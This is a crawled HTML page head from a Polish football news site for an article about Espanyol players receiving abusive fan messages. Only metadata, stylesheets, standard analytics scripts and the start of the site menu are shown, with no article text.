

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zzapolowy.com/pilkarze-espanyolu-pod-presja/
body_size: 13598
content:
<!DOCTYPE html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
<meta name="ga-site-verification" content="6ZcKZ-sTQSBSFEWZzuRJxa7n" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://zzapolowy.com/xmlrpc.php">

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TQSRHNQ');</script>
<!-- End Google Tag Manager -->

<!-- Optymalizacja wyszukiwarek według Rank Math PRO - https://rankmath.com/ -->
<title>Piłkarze Espanyolu pod presją. Kibice wysłali im obraźliwe wiadomości - Zzapołowy | O futbolu w najlepszym wydaniu</title>
<meta name="description" content="Trzeba przyznać, że obecny sezon dla Espanyolu jest fatalny. Klub z Katalonii osiadł w strefie spadkowej i tylko cud może sprawić, że zdoła wywalczyć"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://zzapolowy.com/pilkarze-espanyolu-pod-presja/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Piłkarze Espanyolu pod presją. Kibice wysłali im obraźliwe wiadomości - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="og:description" content="Trzeba przyznać, że obecny sezon dla Espanyolu jest fatalny. Klub z Katalonii osiadł w strefie spadkowej i tylko cud może sprawić, że zdoła wywalczyć" />
<meta property="og:url" content="https://zzapolowy.com/pilkarze-espanyolu-pod-presja/" />
<meta property="og:site_name" content="Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="article:tag" content="RCD Espanyol" />
<meta property="article:section" content="ZZP" />
<meta property="og:updated_time" content="2020-06-28T11:32:05+02:00" />
<meta property="og:image" content="https://zzapolowy.com/wp-content/uploads/2020/06/espanyol.jpg" />
<meta property="og:image:secure_url" content="https://zzapolowy.com/wp-content/uploads/2020/06/espanyol.jpg" />
<meta property="og:image:width" content="952" />
<meta property="og:image:height" content="674" />
<meta property="og:image:alt" content="Piłkarze Espanyolu pod presją. Kibice wysłali im obraźliwe wiadomości" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-06-28T11:30:52+02:00" />
<meta property="article:modified_time" content="2020-06-28T11:32:05+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Piłkarze Espanyolu pod presją. Kibice wysłali im obraźliwe wiadomości - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta name="twitter:description" content="Trzeba przyznać, że obecny sezon dla Espanyolu jest fatalny. Klub z Katalonii osiadł w strefie spadkowej i tylko cud może sprawić, że zdoła wywalczyć" />
<meta name="twitter:image" content="https://zzapolowy.com/wp-content/uploads/2020/06/espanyol.jpg" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://zzapolowy.com/#organization","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu"},{"@type":"WebSite","@id":"https://zzapolowy.com/#website","url":"https://zzapolowy.com","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu","publisher":{"@id":"https://zzapolowy.com/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://zzapolowy.com/wp-content/uploads/2020/06/espanyol.jpg","url":"https://zzapolowy.com/wp-content/uploads/2020/06/espanyol.jpg","width":"952","height":"674","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://zzapolowy.com/pilkarze-espanyolu-pod-presja/#webpage","url":"https://zzapolowy.com/pilkarze-espanyolu-pod-presja/","name":"Pi\u0142karze Espanyolu pod presj\u0105. Kibice wys\u0142ali im obra\u017aliwe wiadomo\u015bci - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","datePublished":"2020-06-28T11:30:52+02:00","dateModified":"2020-06-28T11:32:05+02:00","isPartOf":{"@id":"https://zzapolowy.com/#website"},"primaryImageOfPage":{"@id":"https://zzapolowy.com/wp-content/uploads/2020/06/espanyol.jpg"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja","url":"https://zzapolowy.com/author/redakcja/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","caption":"Redakcja","inLanguage":"pl-PL"},"worksFor":{"@id":"https://zzapolowy.com/#organization"}},{"@type":"BlogPosting","headline":"Pi\u0142karze Espanyolu pod presj\u0105. Kibice wys\u0142ali im obra\u017aliwe wiadomo\u015bci - Zzapo\u0142owy | O futbolu w najlepszym","datePublished":"2020-06-28T11:30:52+02:00","dateModified":"2020-06-28T11:32:05+02:00","author":{"@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja"},"publisher":{"@id":"https://zzapolowy.com/#organization"},"description":"Trzeba przyzna\u0107, \u017ce obecny sezon dla Espanyolu jest fatalny. Klub z Katalonii osiad\u0142 w strefie spadkowej i tylko cud mo\u017ce sprawi\u0107, \u017ce zdo\u0142a wywalczy\u0107","name":"Pi\u0142karze Espanyolu pod presj\u0105. Kibice wys\u0142ali im obra\u017aliwe wiadomo\u015bci - Zzapo\u0142owy | O futbolu w najlepszym","@id":"https://zzapolowy.com/pilkarze-espanyolu-pod-presja/#richSnippet","isPartOf":{"@id":"https://zzapolowy.com/pilkarze-espanyolu-pod-presja/#webpage"},"image":{"@id":"https://zzapolowy.com/wp-content/uploads/2020/06/espanyol.jpg"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://zzapolowy.com/pilkarze-espanyolu-pod-presja/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z wpisami" href="https://zzapolowy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z komentarzami" href="https://zzapolowy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Piłkarze Espanyolu pod presją. Kibice wysłali im obraźliwe wiadomości Kanał z komentarzami" href="https://zzapolowy.com/pilkarze-espanyolu-pod-presja/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zzapolowy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dzs.vplayer-css' href='https://zzapolowy.com/wp-content/plugins/dzs-videogallery/videogallery/vplayer.css?ver=6.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zzapolowy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://zzapolowy.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='quiz-maker-css' href='https://zzapolowy.com/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=6.5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/shortcodes.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/font-awesome.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-fonts-css' href='//fonts.googleapis.com/css?family=Oxygen%3Aregular%2C700%7CMerriweather%3Aregular%2Citalic%2C700%7CRoboto+Condensed%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-style-css' href='https://zzapolowy.com/wp-content/themes/domino/style.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://zzapolowy.com/wp-content/themes/domino/css/media-queries.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-font-default-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700%7CRoboto+Condensed%3A400%2C700%7CRoboto%3A400%2C500%2C700%7CMerriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Cgreek%2Ccyrillic&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://zzapolowy.com/wp-content/themes/domino/_framework/custom_style.css?ver=1715445142' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://zzapolowy.com/wp-includes/css/dashicons.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/wzslider.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://zzapolowy.com/wp-content/themes/domino/custom.css?ver=6.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/zzapolowy.com\/wp-admin\/admin-ajax.php","nonce":"215b9781e0","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.17" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/links-auto-replacer/public/js/lar-public.js?ver=2.0.0" id="links-auto-replacer-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/init.js?ver=6.6.1" id="wpzoom-init-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/custom-script.js?ver=1715445143" id="custom-js-js"></script>
<link rel="https://api.w.org/" href="https://zzapolowy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zzapolowy.com/wp-json/wp/v2/posts/87845" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zzapolowy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://zzapolowy.com/?p=87845' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Fpilkarze-espanyolu-pod-presja%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Fpilkarze-espanyolu-pod-presja%2F&#038;format=xml" />
<script>window.dzsvg_settings= {dzsvg_site_url: "https://zzapolowy.com/",version: "9.90",ajax_url: "https://zzapolowy.com/wp-admin/admin-ajax.php", debug_mode:"off", merge_social_into_one:"on"}; window.dzsvg_site_url="https://zzapolowy.com";window.dzsvg_plugin_url="https://zzapolowy.com/wp-content/plugins/dzs-videogallery/";</script><style> .lar_social_share_icon{
 				margin: 2px;
 				}</style><style> .entry-footer .byline{ display:none !important; } </style><style> .entry-meta .byline{ display:none !important; } </style><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Domino Magazine 1.2.1" />
<meta name="generator" content="WPZOOM Framework 1.6.4" />

<!-- Begin Theme Custom CSS -->
<style type="text/css" id="domino-custom-css">
#header{background:#000000;}body{font-family:"Oxygen","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:18px;}
</style>
<!-- End Theme Custom CSS -->
<script type="text/javascript">document.write('<style type="text/css">.tabber{display:none;}</style>');</script><link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.tagsdiv, 
.tagsdiv-post_tag,
.tags-input {
  display: none;
}		</style>
		
<meta name="google-site-verification" content="5AqTaPNyuTNz34cNKUNup-Wae7sZztYP9mo1G6fJH5o" />
<meta name="ahrefs-site-verification" content="93b9072be1fa667acb165684032ac59a0ba5223d3c9d01e31f24698edfd4ca6f">
<!-- TradeDoubler site verification 3024757 -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WSDH4FV');</script>
<!-- End Google Tag Manager -->

<script charset="UTF-8" src="https://s-eu-1.pushpushgo.com/js/62f3b9052d5a31b84d20ece9.js" async="async"></script>

</head>
<body class="post-template-default single single-post postid-87845 single-format-standard cookies-not-set">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WSDH4FV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="page-wrap">

    <header id="header">

        <nav class="navbar" role="navigation">

            <nav class="top-navbar" role="navigation">

                <div class="inner-wrap">

                    <div class="header_social">
                        <div id="text-8" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="block-6" class="widget widget_block">
<ul class="wp-block-social-links alignright is-content-justification-right is-layout-flex wp-container-core-social-links-is-layout-1 wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/Zzapolowy" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li></ul>
</div>
                    </div>


                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-top-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-top-slide" class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-28604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>
                    </div>


                    <div id="navbar-top">

                        <div class="menu-top-container"><ul id="menu-top-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
